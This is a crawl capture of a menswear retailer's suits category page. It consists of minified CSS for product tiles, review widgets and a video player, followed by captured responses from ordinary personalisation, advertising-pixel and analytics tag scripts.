.product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.tib-banner__link-text{font-family:Futura,Arial;font-weight:600;font-size:1.1rem;letter-spacing:.1rem;color:#fff}.tib-banner__link-subtitle{color:#fff;font-size:1.1rem;font-family:Futura,Arial;font-weight:400;line-height:1.6rem}.tib-banner__text-info{z-index:2;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tib-banner .top-info__banner--text{line-height:1.8rem;color:#5e5e5e}.tib-banner .top-info__banner--text.collapsed-text{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tib-banner .top-info__banner--text.collapsed-text>.top-info__banner--text-visibility-toggle{margin:0;position:absolute;bottom:0;right:0}.tib-banner .top-info__banner--text a,.tib-banner .top-info__banner--text p{color:#5e5e5e;font-size:1.4rem;line-height:2rem;margin:0}.tib-banner .top-info__banner--text.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tib-banner .top-info__banner--text-visibility-toggle{margin:1rem 0;line-height:2rem}.tib-wrapper{flex-direction:column;justify-content:center}.tib-wrapper__text-content{display:flex;align-items:center;justify-content:center}.tib-wrapper__text-content--wrapper{padding:0 1.6rem}.tib-wrapper__info{order:1;text-align:center}.tib-wrapper__links{order:2}.tib-wrapper__links+.tib-wrapper__info{text-align:center}.tib-wrapper img{border-radius:.5rem}.columns-wrapper .tib-banner:first-of-type img{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.columns-wrapper .tib-banner:last-of-type img{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.columns-wrapper .tib-banner:only-child img{border-radius:.5rem}.columns-wrapper .tib-banner img{border-radius:0}@media only screen and (min-width:768px){.tib-banner__link-text{font-size:1.6rem;letter-spacing:.1rem;line-height:2.2rem}.tib-wrapper__text-content--wrapper{padding:0 5.4rem!important}}@media only screen and (min-width:1024px){.tib-banner .slick-list{overflow:hidden}.tib-banner .top-info__title{font-size:3.2rem;letter-spacing:0}.tib-banner .top-info__banner--text{max-width:80vw}.tib-banner:hover .tib-banner__img-wrapper::after{content:'';position:absolute;width:100%;height:100%;background-color:#000;left:0;top:0;opacity:.1}.tib-wrapper{flex-direction:row}.tib-wrapper+.js-internal-links .internal-links-carousel{width:50%!important}.tib-wrapper>div:not(.tib-wrapper__text-content){width:70%}.tib-wrapper .tib-wrapper__info{text-align:center}.tib-wrapper__links+.tib-wrapper__info{text-align:left}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}.internal-links-carousel{height:4rem;overflow:hidden}.internal-links-carousel .js-read-more-description{text-decoration:underline}.internal-links-carousel--container{height:3.8rem;text-wrap:nowrap;max-width:100%}.internal-links-carousel .slick-disabled{cursor:no-drop;opacity:.5;pointer-events:none}.internal-links-carousel .slick-arrow{outline-offset:.7rem}.internal-links-carousel .slick-slide{margin:0 .4rem}.internal-links-carousel .slick-next{right:1rem}.internal-links-carousel .slick-prev{left:1rem}.internal-links-carousel .slick-disabled{display:none!important}.internal-links-carousel .slick-list{margin:0 4rem}.internal-links-carousel:has(.slick-prev.slick-disabled) .slick-list{margin-left:0}.internal-links-carousel:has(.slick-next.slick-disabled) .slick-list{margin-right:0}.internal-links-carousel .slick-next__icon::before,.internal-links-carousel .slick-prev__icon::before{padding:1.6rem;opacity:1;background-color:transparent;border:.1rem solid #373737}.internal-links-carousel .slick-next__icon::after,.internal-links-carousel .slick-prev__icon::after{padding:.5rem;order:solid #373737}.internal-links-carousel--item{background-color:transparent;border:.1rem solid #373737;color:#373737;border-radius:2rem;font-size:1rem;font-size:1.3rem;width:auto!important;line-height:1.8rem!important;outline-offset:0}@-moz-document url-prefix(){.internal-links-carousel--item{outline-offset:-.2rem}}@media only screen and (min-width:1024px){.internal-links-carousel--container .slick-next,.internal-links-carousel--container .slick-prev{display:block!important}.internal-links-carousel--container .slick-next.slick-disabled,.internal-links-carousel--container .slick-prev.slick-disabled{display:none!important}.internal-links-carousel .js-read-more-description{text-decoration:underline}.internal-links-carousel .slick-list{overflow:hidden}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-US&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=efaodTCkOKbxpnDi5FJqQKvsnc&userId=&emailId=&products=id%3A%3ASUB21IDG%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUB26IDG%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUT34NKB%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUN05NAV%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUL41NKB%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUT39IDG%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUT39LBU%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUT47LBU%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUL11STL%7C%7Csku%3A%3A%3B%3Bid%3A%3ASUL11NKB%7C%7Csku%3A%3A&categoryId=suits-new-season&refinements=%5B%7B%22name%22%3A%22webColour%22%2C%22value%22%3A%22BLUE%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22suits-new-season%22%7D%5D&personalized=false&sortingRule=Suits%20SS26&realm=AAWJ&siteId=CTShirts-US&instanceType=prd&queryLocale=en_US&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fus%2Fmens-suits%2Fnew-season%2Fblue%2F&ls=true&_=1769602596469&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22efaodTCkOKbxpnDi5FJqQKvsnc%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22products%22%3A%5B%7B%22id%22%3A%22SUB21IDG%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUB26IDG%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUT34NKB%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUN05NAV%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUL41NKB%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUT39IDG%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUT39LBU%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUT47LBU%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUL11STL%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22SUL11NKB%22%2C%22sku%22%3A%22%22%7D%5D%2C%22categoryId%22%3A%22suits-new-season%22%2C%22refinements%22%3A%22%5B%7B%5C%22name%5C%22%3A%5C%22webColour%5C%22%2C%5C%22value%5C%22%3A%5C%22BLUE%5C%22%7D%2C%7B%5C%22name%5C%22%3A%5C%22Category%5C%22%2C%5C%22value%5C%22%3A%5C%22suits-new-season%5C%22%7D%5D%22%2C%22personalized%22%3A%22false%22%2C%22sortingRule%22%3A%22Suits%20SS26%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-US%22%2C%22instanceType%22%3A%22prd%22%2C%22queryLocale%22%3A%22en_US%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fus%2Fmens-suits%2Fnew-season%2Fblue%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769602596469%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"efaodTCkOKbxpnDi5FJqQKvsnc","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -45
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js
body_size: 239
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js', "!function(e,a,n,t,m){e.amzn||(e.amzn=m=function(){e.amzn.q.push([arguments,(new Date).getTime()])},m.q=[],m.version=\"0.0\",(n=a.createElement(\"script\")).src=\"https://c.amazon-adsystem.com/aat/amzn.js\",n.id=\"amzn-pixel\",n.async=!0,(t=a.getElementsByTagName(\"script\")[0]).parentNode.insertBefore(n,t))}(window,document),amzn(\"setRegion\",\"NA\"),amzn(\"addTag\",\"c9269345-5e8e-46d2-b1a7-690edb3c170d\"),amzn(\"trackEvent\",\"PageView\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 90
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js
body_size: 33
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2f27b586b0341c7ab534c9f44d53419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"categoryView\",\"categoryView\",_satellite.getVar(\"Page Category\")]);");

--- FILE ---
content_type: image/svg+xml
